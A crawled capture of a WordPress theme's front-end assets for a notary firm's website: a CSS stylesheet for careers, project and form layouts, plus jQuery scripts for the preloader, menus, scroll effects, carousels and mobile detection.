.position:hover .position-time span,
.position:hover .position-icon {
    color: #fff;
}
@media only screen and (max-width:991px) {
    .position {
        flex-direction: column;
        -webkit-box-pack: initial;
        -webkit-justify-content: initial;
        -ms-flex-pack: initial;
        justify-content: initial;
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        -webkit-box-align: start;
        -webkit-align-items: flex-start;
        -ms-flex-align: start;
        align-items: flex-start
    }
    .position-title {
        -webkit-flex-basis: 100%;
        -ms-flex-preferred-size: 100%;
        flex-basis: 100%
    }
    .position-location {
        margin-top: 15px;
        -webkit-flex-basis: 100%;
        -ms-flex-preferred-size: 100%;
        flex-basis: 100%
    }
    .position-time {
        margin-top: 15px;
        -webkit-flex-basis: 100%;
        -ms-flex-preferred-size: 100%;
        flex-basis: 100%
    }
    .position-icon {
        display: none
    }
}


/* ======= Careers light style ======= */
.light-version .position {
    position: relative;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    margin-top: -1px;
    padding: 40px 45px 40px 50px;
    -webkit-transition: background-color .3s;
    transition: background-color .3s;
    border-top: 1px solid #f4f4f4;
    border-bottom: 1px solid #f4f4f4;
    background-color: transparent;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap
}
.light-version .position-link {
    position: absolute;
    z-index: 1;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%
}
.light-version .position-title {
    font-family: 'Oswald', sans-serif;
    font-size: 16px;
    font-weight: 300;
    letter-spacing: 3px;
    text-transform: uppercase;
    position: relative;
    -webkit-transition: color .3s;
    transition: color .3s;
    -webkit-flex-basis: 30%;
    -ms-flex-preferred-size: 30%;
    flex-basis: 30%;
    color: #272727;
}
.light-version .position-title span {
    font-family: 'Didact Gothic', sans-serif;
    color: #777;
    display: block;
    text-transform: none;
    letter-spacing: 0px;
}
.light-version .position-location {
    font-family: 'Didact Gothic', sans-serif;
    font-size: 16px;
    -webkit-transition: color .3s;
    transition: color .3s;
    -webkit-flex-basis: 40%;
    -ms-flex-preferred-size: 40%;
    flex-basis: 40%;
    color: #272727;
}
.light-version .position-location span {
    font-family: 'Didact Gothic', sans-serif;
    color: #777;
    display: block;
    text-transform: none;
    letter-spacing: 0px;
}
.light-version .position-time {
    font-weight: 400;
    -webkit-transition: color .3s;
    transition: color .3s;
    color: #777;
}
.light-version .position-time span {
    font-family: 'Didact Gothic', sans-serif;
    color: #272727;
    display: block;
    text-transform: none;
    letter-spacing: 0px;
}
.light-version .position-icon {
    font-size: 16px;
    line-height: 1;
    color: #272727;
}
.light-version .position-icon i {
    display: inline-block
}

/* hover */
.light-version .position:hover {
    background-color: #b19777;
}
.light-version .position:hover .position-title,
.light-version .position:hover .position-title span,
.light-version .position:hover .position-location,
.light-version .position:hover .position-location span,
.light-version .position:hover .position-time,
.light-version .position:hover .position-time span,
.light-version .position:hover .position-icon {
    color: #fff;
}
@media only screen and (max-width:991px) {
    .light-version .position {
        flex-direction: column;
        -webkit-box-pack: initial;
        -webkit-justify-content: initial;
        -ms-flex-pack: initial;
        justify-content: initial;
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        -webkit-box-align: start;
        -webkit-align-items: flex-start;
        -ms-flex-align: start;
        align-items: flex-start
    }
    .light-version .position-title {
        -webkit-flex-basis: 100%;
        -ms-flex-preferred-size: 100%;
        flex-basis: 100%
    }
    .light-version .position-location {
        margin-top: 15px;
        -webkit-flex-basis: 100%;
        -ms-flex-preferred-size: 100%;
        flex-basis: 100%
    }
    .light-version .position-time {
        margin-top: 15px;
        -webkit-flex-basis: 100%;
        -ms-flex-preferred-size: 100%;
        flex-basis: 100%
    }
    .light-version .position-icon {
        display: none
    }
}

/* ======= Project4 style  ======= */
@media (min-width: 991.98px) {
	.elementor .elementor-widget .projects4 figure {
    margin: 0;
    position: relative;
    width: 66.666667%;
    margin-left: auto!important;
}
.projects4:nth-child(even) .caption {left: auto;
    right: 0;
    background: #272727;
    padding: 5% 0% 5% 4%;}
.elementor .elementor-widget .projects4:nth-child(even) figure {margin-left: 0!important;
    margin-right: auto!important;}
}
.projects4 {
    position: relative;
    margin-bottom: 90px;
}
.projects4:last-child {
    margin-bottom: 0px;
}

.projects4.left figure {
    margin-left: 0;
    margin-right: auto;
}
.projects4 figure img:hover {
    transform: scale(0.95);
}
.projects4 .caption {
    background: #272727;
    position: absolute;
    left: 0;
    top: 50%;
    width: 50%;
    padding: 5% 4% 5% 0%;
    -ms-transform: translate(0, -50%);
    -webkit-transform: translate(0, -50%);
    transform: translate(0, -50%);
}
.projects4.left .caption {
    left: auto;
    right: 0;
    background: #272727;
    padding: 5% 0% 5% 4%;
}
.projects4 .caption .project4-title {
    font-size: 30px;
    color: #fff;
    letter-spacing: 5px;
    font-weight: 300;
    line-height: 1.25em;
    text-transform: uppercase;
}
.projects4 .caption h6 {
    color: #b19777;
    font-family: 'Oswald', sans-serif;
    font-size: 13px;
    font-weight: 300;
    letter-spacing: 5px;
    text-transform: uppercase;
    margin-bottom: 10px;
}
@media (max-width: 991.98px) {
    body .projects4 figure {
        width: auto;
        margin: 0!important;
        margin-left: 0!important;
    }
    .projects4 .caption {
        position: relative;
        left: 0;
        top: 0;
        width: auto;
        padding: 30px;
        -ms-transform: translate(0, 0);
        -webkit-transform: translate(0, 0);
        transform: translate(0, 0);
    }
}

.light-version .projects4 .caption{
	background: #fff;
}
.light-version .projects4 .caption .project4-title{
	color: #272727;
}

/* ======= Form style ======= */
form {
    padding: 0;
    position: relative;
    width: 100%;
}
.form-control, 
form select
{
    position: relative;
    z-index: 2;
    margin: 0;
    width: 100%;
    height: 40px;
    display: block;
    border: none;
    border-bottom: 1px solid #f4f4f4;
    color: #777;
    will-change: background-position;
    transition: all .3s cubic-bezier(.64, .09, .08, 1);
    background-position: -100%;
    background-size: 100%;
    background-repeat: no-repeat;
    font-size: 16px;
    font-weight: 400;
    margin-bottom: 15px;
    border-radius: 0;
    padding: 0;
    background: transparent;
	font-family: 'Didact Gothic', sans-serif;
}
.dark-version .form-control, 
.dark-version  form select
{
    border-bottom: 1px solid #323232;
}
.form-control:focus {
    border: none;
    border-bottom: 1px solid #b19777;
    box-shadow: none;
    outline: 0 none;
    background: transparent;
    color: #777;
}
.img-fluid {
    margin-bottom: 15px;
}
form .input-select, 
form select 
{
    position: relative;
    height: auto;
}
.form-select, 
form select  
{
    font-size: 16px;
	padding: 8px 8px 8px 3px;
    position: relative;
}
.form-select::after, 
form select::after 
{
    position: absolute;
    right: 5px;
    top: 7px;
    content: '\e64b';
    font-family: 'themify';
    font-size: 10px;
    z-index: 9;
}
/* label */
label {
    color: #777;
    transition: all .3s cubic-bezier(.64, .09, .08, 1);
    display: inline-block;
    -moz-appearance: none;
    display: inline-block;
    font-size: 16px;
    margin-bottom: 0;
}
/* input */
input[type=email],
input[type=text],
textarea,
input[type=password],
input[type=url],
input[type=date],
input[type=number] {
    position: relative;
    z-index: 2;
    margin-bottom: 15px;
    width: 100%;
    display: block;
    border: none;
    border-bottom: 1px solid #f4f4f4;
    padding: 8px 8px 8px 3px;
    will-change: background-position;
    transition: all .3s cubic-bezier(.64, .09, .08, 1);
    background-position: -1920px 0;
    background-size: 100%;
    background-repeat: no-repeat;
    color: #777;
    font-size: 16px;
    line-height: 1.75em;
    font-weight: 400;
    border-radius: 0;
    background: transparent;
    font-family: 'Didact Gothic', sans-serif;	
}
.dark-version input[type=email],
.dark-version input[type=text],
.dark-version textarea,
.dark-version input[type=password],
.dark-version input[type=url],
.dark-version input[type=date],
.dark-version input[type=number] {
    border-bottom: 1px solid #323232;
}
input[type=email].input-active,
input[type=email]:focus,
input[type=text].input-active,
input[type=text]:focus,
textarea.input-active,
textarea:focus,
input[type=password].input-active,
input[type=password]:focus,

input[type=number].input-active,
input[type=number]:focus {
    background-position: 0 0;
    box-shadow: none;
    outline: 0;
    border: none;
    color: #777;
    border-bottom: 1px solid #b19777;
    border-radius: 0;
}
input[type=email].input-active,
input[type=email]:focus:after,
input[type=text].input-active,
input[type=text]:focus:after,
textarea.input-active,
textarea:focus:after,
input[type=password].input-active,
input[type=password]:focus:after,
input[type=number].input-active,
input[type=number]:focus:after {
    position: relative;
    z-index: 2;
    margin-bottom: 15px;
    width: 100%;
    display: block;
    border: none;
    padding: 15px 0;
    border-bottom: solid 1px #b19777;
    will-change: background-position;
    transition: all .3s cubic-bezier(.64, .09, .08, 1);
    background: linear-gradient(to bottom, rgba(255, 255, 255, 0) 96%, #ececec 96%);
    background-position: -1920px 0;
    background-size: 100%;
    background-repeat: no-repeat;
    color: #777;
    font-size: 16px;
    line-height: 1.75em;
}
input[type=email]::-webkit-input-placeholder,
input[type=text]::-webkit-input-placeholder,
textarea::-webkit-input-placeholder,
input[type=password]::-webkit-input-placeholder,
input[type=number]::-webkit-input-placeholder {
    transition: all .2s cubic-bezier(.64, .09, .08, 1);
    color: #777;
}
input[type=radio]:after,
input[type=radio]:before {
    content: '';
    position: absolute;
    transition: all .3s cubic-bezier(.64, .09, .08, 1)
}
input[type=checkbox] {
    position: relative;
    cursor: pointer;
    margin: 5px 12px 15px 0px;
    -moz-appearance: none;
     -webkit-appearance: none;
    width: 12px;
	float: left;
}
input[type=checkbox]:before {
    content: '';
    width: 18px;
    height: 18px;
    border: 1px solid #f4f4f4;
    background: transparent;
    position: absolute;
    top: 0px;
    margin-left: -1px;
}
.dark-version input[type=checkbox]:before {
    border: 1px solid #323232;
}
input[type=checkbox]:after {
    font-family: 'themify';
    content: '\e64c';
    color: #b19777;
    background: transparent;
    position: absolute;
    top: 1px;
    margin-left: -1px;
    left: 0;
    width: 18px;
    height: 18px;
    border: none;
    display: -webkit-inline-flex;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    opacity: 0;
    transition: opacity .3s cubic-bezier(.64, .09, .08, 1);
    will-change: opacity;
    font-size: 12px;
}
input[type=checkbox]:checked:after {
    opacity: 1
}
input[type=radio] {
    position: relative;
    cursor: pointer;
    margin: 5px 12px 15px 0px;
    -moz-appearance: none;
    -webkit-appearance: none;
    width: 10px;
	float: left;
}
input[type=radio]:before {
    background-color: transparent;
    width: 18px;
    height: 18px;
    border-radius: 50%;
    border: 1px solid #f4f4f4;
    display: inline-block;
    top: 0px;
    left: -4px;
    background-image: radial-gradient(circle, #b19777 50%, transparent 70%);
    background-size: 0;
    background-position: 50% 50%;
    background-repeat: no-repeat;
    will-change: background-size;
    z-index: 2;
}
.dark-version input[type=radio]:before {
    border: 1px solid #323232;
}
input[type=radio]:after {
    border-radius: 50%
}
input[type=radio]:checked:before {
    background-size: 14px 14px
}
textarea.form-control {
    padding: 8px 8px 8px 3px;
    height: auto;
    margin-bottom: 15px;
}
/* Chrome, Safari, Edge, Opera for number */
input::-webkit-outer-spin-button,
input::-webkit-inner-spin-button {
  -webkit-appearance: none;
  margin: 0;
}
/* Firefox for number */
input[type=number] {
  -moz-appearance: textfield;
}
/* placeholder */
::placeholder {
    color: #777;
}

/* date-icon */
input[type="date"]:after {
    content: '';
    display: block;
    position: absolute;
    right: 5px;
    top: 15px;
    pointer-events: none;
    content: "\e6b6";
    font-family: "themify";
    font-size: 14px;
    color: #777;
    line-height: 1;
}
input[type="date"]::-webkit-calendar-picker-indicator {
    opacity: 0;
    -webkit-appearance: none;
}
.wpcf7-checkbox .wpcf7-list-item, 
.wpcf7-radio .wpcf7-list-item,
.sec-contact-form .wpcf7-list-item
{
    margin: 0 1em 1em 0;
}

@media screen and (min-width: 767px) {
.if-child:nth-child(even) .col-md-6.if-child-side-left {-webkit-box-ordinal-group:14;-ms-flex-order:13;order:13}
.if-child:nth-child(even) .col-md-6.if-child-side-right {-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1;}
}
.elementor-page:not(.page-template-blog) .blog-sidebar{
	padding-top:20px;
}
.dark-version[data-overlay-light]:before {
    background: #272727;
}
ul.list-unstyled.pricing-card-list {
    list-style-type: none;
    padding-left: 0;
	-webkit-padding-start: 0px;
}
ul.list-unstyled.pricing-card-list li {
    list-style-type: none;
    padding-left: 30px;
}
.elementor-widget-container{
	min-height:1px;
}
.navbar .navbar-nav .nav-link.nav-color:hover {
    color: #b19777;
}
.bn-footer-nav{
	text-align:right;
}
.bn-footer-nav li{
	display: inline;
	padding-left: 10px;
}
.bn-footer-nav li a {
    font-size: 14px;
    color: #777;
    margin-top: 7px;
}
.dark-version .bn-footer-nav li a{
	color:#999;
}
.bn-footer-nav li a:hover{
	color: #b19777;
}
.bn-footer-nav li ul{
	display:none;
}
@media screen and (max-width: 767px) {
.bn-footer-nav {
    text-align: left;
}
}
.bn-post-title-grid{
	position: relative;
    color: #fff;
    font-size: 20px;
    font-weight: 300;
    margin-top: 0px;
    margin-bottom: 10px;
    letter-spacing: 5px;
    text-transform: uppercase;
}
.bn-slider-title-class{
	position: relative;
    margin-bottom: 20px;
    font-family: 'Oswald', sans-serif;
    font-size: 48px;
    text-transform: uppercase;
    line-height: 1.35em;
    -webkit-animation-delay: .4s;
    animation-delay: .4s;
    color: #fff;
    font-weight: 400;
    letter-spacing: 15px;
}
@media screen and (max-width: 991px){
.bn-slider-title-class {
    font-size: 40px;
}
}
@media screen and (max-width: 767px){
.bn-slider-title-class {
    font-size: 30px;
    margin-bottom: 15px;
    letter-spacing: 10px;
    line-height: 1.35em;
}
}
.bn-full-image-social{
	z-index:10;
}
.sec-gallery img{
	margin-bottom:0px;
}
.widget_nav_menu ul ul{
	display:none;
}

.comming form input{
	border-bottom:1px solid #b19777!important;
}
.comming form input[type=submit]{
	z-index:9;
}
.services4 {
   position: -webkit-sticky;
}
.sub-footer2{
	padding-top:60px!important;
}
.bauen-main-menu li a i{
	font-size:9px;
}

--- FILE ---
content_type: text/javascript
request_url: https://www.zlatanotary.com/wp-content/themes/bauen/includes/js/custom-full.js?ver=1.0
body_size: 2510
content:
jQuery(function() {
    "use strict";
    
    // Preloader
    var loader = jQuery(".loader");
    var wHeight = jQuery(window).height();
    var wWidth = jQuery(window).width();
    var o = 0;
    loader.css({
        top: wHeight / 2 - 2.5,
        left: wWidth / 2 - 200
    })
    do {
        loader.animate({
            width: o
        }, 10)
        o += 3;
    } while (o <= 400)
    if (o === 402) {
        loader.animate({
            left: 0,
            width: '100%'
        })
        loader.animate({
            top: '0',
            height: '100vh'
        })
    }
    setTimeout(function() {
        jQuery(".loader-wrapper").fadeOut('fast');
        (loader).fadeOut('fast');
    }, 3500);
    var wind = jQuery(window);
    
    // Main footer 
    var footer = jQuery("footer").outerHeight();
    jQuery("main").css("marginBottom", footer);
    

    // Burger Menu 
    var burgerMenu = function () {
        jQuery('.js-bauen-nav-toggle').on('click', function (event) {
            event.preventDefault();
            var jQuerythis = jQuery(this);
            if (jQuery('body').hasClass('offcanvas')) {
                jQuerythis.removeClass('active');
                jQuery('body').removeClass('offcanvas');
            }
            else {
                jQuerythis.addClass('active');
                jQuery('body').addClass('offcanvas');
            }
        });
    };
    
    // Click outside of offcanvass
    var mobileMenuOutsideClick = function () {
        jQuery(document).click(function (e) {
            var container = jQuery("#bauen-aside, .js-bauen-nav-toggle");
            if (!container.is(e.target) && container.has(e.target).length === 0) {
                if (jQuery('body').hasClass('offcanvas')) {
                    jQuery('body').removeClass('offcanvas');
                    jQuery('.js-bauen-nav-toggle').removeClass('active');
                }
            }
        });
        jQuery(window).scroll(function () {
            if (jQuery('body').hasClass('offcanvas')) {
                jQuery('body').removeClass('offcanvas');
                jQuery('.js-bauen-nav-toggle').removeClass('active');
            }
        });
    };
    
    // Sub Menu 
    jQuery('.bauen-main-menu li.bauen-sub>a').on('click', function () {
        jQuery(this).removeAttr('href');
        var element = jQuery(this).parent('li');
        if (element.hasClass('open')) {
            element.removeClass('open');
            element.find('li').removeClass('open');
            element.find('ul').slideUp();
        }
        else {
            element.addClass('open');
            element.children('ul').slideDown();
            element.siblings('li').children('ul').slideUp();
            element.siblings('li').removeClass('open');
            element.siblings('li').find('li').removeClass('open');
            element.siblings('li').find('ul').slideUp();
        }
    });
    jQuery('.bauen-main-menu>ul>li.bauen-sub>a').append('<span class="holder"></span>');
    
    // Document on load.
    jQuery(function () {
        burgerMenu();
        mobileMenuOutsideClick();
    });
    
    var wind = jQuery(window);
    // ScrollIt 
    jQuery.scrollIt({
        upKey: 38
        , downKey: 40
        , easing: 'swing'
        , scrollTime: 600
        , activeClass: 'active'
        , onPageChange: null
        , topOffset: -70
    });
    
    // Navbar scrolling background 
    wind.on("scroll", function () {
        var bodyScroll = wind.scrollTop()
            , navbar = jQuery(".navbar")
            , logo = jQuery(".navbar:not(.nav-box) .logo> img");
        if (bodyScroll > 100) {
            navbar.addClass("nav-scroll");
            logo.attr('src', 'img/logo.png');
        }
        else {
            navbar.removeClass("nav-scroll");
            logo.attr('src', 'img/logo.png');
        }
    });
    
    // close navbar-collapse when a clicked
    //jQuery(".navbar-nav a").on('click', function () {
        //jQuery(".navbar-collapse").removeClass("show");
    //});
    
    // Sections background image from data background
    var pageSection = jQuery(".bg-img, section");
    pageSection.each(function(indx){
        if (jQuery(this).attr("data-background")){
            jQuery(this).css("background-image", "url(" + jQuery(this).data("background") + ")");
        }
		if (jQuery(this).attr("data-position")){
            jQuery(this).css("background-position", "" + jQuery(this).data("position") + "");
        }
		if (jQuery(this).attr("data-size")){
            jQuery(this).css("background-size", "" + jQuery(this).data("size") + "");
        }
    });

    // Animations
    var contentWayPoint = function () {
        var i = 0;
        jQuery('.animate-box').waypoint(function (direction) {
            if (direction === 'down' && !jQuery(this.element).hasClass('animated')) {
                i++;
                jQuery(this.element).addClass('item-animate');
                setTimeout(function () {
                    jQuery('body .animate-box.item-animate').each(function (k) {
                        var el = jQuery(this);
                        setTimeout(function () {
                            var effect = el.data('animate-effect');
                            if (effect === 'fadeIn') {
                                el.addClass('fadeIn animated');
                            }
                            else if (effect === 'fadeInLeft') {
                                el.addClass('fadeInLeft animated');
                            }
                            else if (effect === 'fadeInRight') {
                                el.addClass('fadeInRight animated');
                            }
                            else {
                                el.addClass('fadeInUp animated');
                            }
                            el.removeClass('item-animate');
                        }, k * 200, 'easeInOutExpo');
                    });
                }, 100);
            }
        }, {
            offset: '85%'
        });
    };
    jQuery(function () {
        contentWayPoint();
    });
    
    //  YouTubePopUp
    jQuery("a.vid").YouTubePopUp();      
	
    // MagnificPopup
    jQuery(".img-zoom").magnificPopup({
        type: "image"
        , closeOnContentClick: !0
        , mainClass: "mfp-fade"
        , gallery: {
            enabled: !0
            , navigateByImgClick: !0
            , preload: [0, 1]
        }
    })
    jQuery('.magnific-youtube, .magnific-vimeo, .magnific-custom').magnificPopup({
        disableOn: 700
        , type: 'iframe'
        , mainClass: 'mfp-fade'
        , removalDelay: 300
        , preloader: false
        , fixedContentPos: false
    });
    
    //  Scroll back to top
    var progressPath = document.querySelector('.progress-wrap path');
    var pathLength = progressPath.getTotalLength();
    progressPath.style.transition = progressPath.style.WebkitTransition = 'none';
    progressPath.style.strokeDasharray = pathLength + ' ' + pathLength;
    progressPath.style.strokeDashoffset = pathLength;
    progressPath.getBoundingClientRect();
    progressPath.style.transition = progressPath.style.WebkitTransition = 'stroke-dashoffset 10ms linear';
    var updateProgress = function () {
        var scroll = jQuery(window).scrollTop();
        var height = jQuery(document).height() - jQuery(window).height();
        var progress = pathLength - (scroll * pathLength / height);
        progressPath.style.strokeDashoffset = progress;
    }
    updateProgress();
    jQuery(window).scroll(updateProgress);
    var offset = 150;
    var duration = 550;
    jQuery(window).on('scroll', function () {
        if (jQuery(this).scrollTop() > offset) {
            jQuery('.progress-wrap').addClass('active-progress');
        } else {
            jQuery('.progress-wrap').removeClass('active-progress');
        }
    });
    jQuery('.progress-wrap').on('click', function (event) {
        event.preventDefault();
        jQuery('html, body').animate({ scrollTop: 0 }, duration);
        return false;
    })
    
});


// Slider 
jQuery(document).ready(function() {
    var owl = jQuery('.header .owl-carousel');
    // Slider owlCarousel
    jQuery('.slider .owl-carousel').owlCarousel({
        items: 1,
        loop:true,
        dots: false,
        margin: 0,
        autoplay: true,
        autoplayTimeout: jQuery(".slider .owl-carousel").data("speed"),
         nav: true,
         navText: ['<i class="ti-angle-left" aria-hidden="true"></i>', '<i class="ti-angle-right" aria-hidden="true"></i>']
    });
    // Slider owlCarousel
    jQuery('.slider-fade .owl-carousel').owlCarousel({
        items: 1,
        loop:true,
        dots: false,
        margin: 0,
        autoplay: true,
        smartSpeed: 500,
        autoplayTimeout: jQuery(".slider-fade .owl-carousel").data("speed") 	,
        animateOut: 'fadeOut',
		animateIn: 'fadeIn',
        nav: true,
        navText: ['<i class="ti-angle-left" aria-hidden="true"></i>', '<i class="ti-angle-right" aria-hidden="true"></i>']
    });
    owl.on('changed.owl.carousel', function(event) {
        var item = event.item.index - 2;     // Position of the current item
        jQuery('h4').removeClass('animated fadeInUp');
        jQuery('h1').removeClass('animated fadeInUp');
        jQuery('p').removeClass('animated fadeInUp');
        jQuery('.butn-light').removeClass('animated fadeInUp');
        jQuery('.owl-item').not('.cloned').eq(item).find('h4').addClass('animated fadeInUp');
        jQuery('.owl-item').not('.cloned').eq(item).find('h1').addClass('animated fadeInUp');
        jQuery('.owl-item').not('.cloned').eq(item).find('p').addClass('animated fadeInUp');
        jQuery('.owl-item').not('.cloned').eq(item).find('.butn-light').addClass('animated fadeInUp');
    });
});

// Preloader page
paceOptions = {
    ajax: true,
    document: true,
    eventLag: false
};
Pace.on('done', function () {
    jQuery('#preloader').addClass("isdone");
    jQuery('.loading-text').addClass("isdone");
});
if(navigator.userAgent.toLowerCase().indexOf('firefox') > -1){
var initDestroyTimeOutPace = function() {
    var counter = 0;

    var refreshIntervalId = setInterval( function(){
        var progress; 

        if( typeof jQuery( '.pace-progress' ).attr( 'data-progress-text' ) !== 'undefined' ) {
            progress = Number( jQuery( '.pace-progress' ).attr( 'data-progress-text' ).replace("%" ,'') );
        }
		if( progress === 80 ) {
            counter++;
        }
		else if( progress === 81 ) {
            counter++;
        }
		else if( progress === 82 ) {
            counter++;
        }
		else if( progress === 83 ) {
            counter++;
        }
		else if( progress === 84 ) {
            counter++;
        }
		else if( progress === 85 ) {
            counter++;
        }
		else if( progress === 86 ) {
            counter++;
        }
		else if( progress === 87 ) {
            counter++;
        }
		else if( progress === 88 ) {
            counter++;
        }
		else if( progress === 89 ) {
            counter++;
        }
		else if( progress === 90 ) {
            counter++;
        }
		else if( progress === 91 ) {
            counter++;
        }
		else if( progress === 92 ) {
            counter++;
        }
		else if( progress === 93 ) {
            counter++;
        }
		else if( progress === 94 ) {
            counter++;
        }
		else if( progress === 95 ) {
            counter++;
        }
		else if( progress === 96 ) {
            counter++;
        }
        else if( progress === 97 ) {
            counter++;
        }
		else if( progress === 98 ) {
			counter++;
		}

        if( counter > 5 ) {
            clearInterval(refreshIntervalId);
            Pace.stop();
        }
    }, 100);
}
initDestroyTimeOutPace();
}

--- FILE ---
content_type: text/javascript
request_url: https://www.zlatanotary.com/wp-content/themes/bauen/includes/js/classic-menu-mob.js?ver=1.0
body_size: 40
content:
jQuery(function() {
    "use strict";
    if (jQuery(window).width() < 991){
   // Sub Menu 
    jQuery('.bn-classic-menu-class li.dropdown>a, .bn-classic-menu-class li.dropdown>span').on('click', function () {
        jQuery(this).removeAttr('href');
        var element = jQuery(this).parent('li');
        if (element.hasClass('open')) {
            element.removeClass('open');
            element.find('li').removeClass('open');
            element.find('ul').slideUp();
        }
        else {
            element.addClass('open');
            element.children('ul').slideDown();
            element.siblings('li').children('ul').slideUp();
            element.siblings('li').removeClass('open');
            element.siblings('li').find('li').removeClass('open');
            element.siblings('li').find('ul').slideUp();
        }
    });
	
    }
    
     
    

    
});

--- FILE ---
content_type: text/javascript
request_url: https://www.zlatanotary.com/wp-content/themes/bauen/includes/js/bauen-is-mobile.js?ver=1.0
body_size: 47
content:
(function ($) {
	'use strict';
	
	// ==========================================================
	// Detect mobile device and add class "is-mobile" to </body>
	// ==========================================================

	// Detect mobile device (Do not remove!!!)
	var isMobile = /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Nokia|Opera Mini/i.test(navigator.userAgent) ? true : false;

	// Add class "is-mobile" to </body>
	if(isMobile) {
		jQuery("body").addClass("is-mobile");
		jQuery(".bauen-menu-full .menu-item-has-children > a").removeAttr('href');
		jQuery(".bn-classic-menu-class .menu-item-has-children > a").removeAttr('href');
	}
	
})(jQuery); 